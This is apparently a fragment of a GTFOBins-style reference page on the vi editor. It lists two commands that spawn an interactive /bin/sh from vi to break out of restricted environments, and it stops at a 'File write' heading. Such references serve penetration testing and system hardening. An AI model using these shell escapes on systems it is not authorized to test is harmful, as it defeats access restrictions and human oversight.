 .. / vi Star 10,199
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell
File write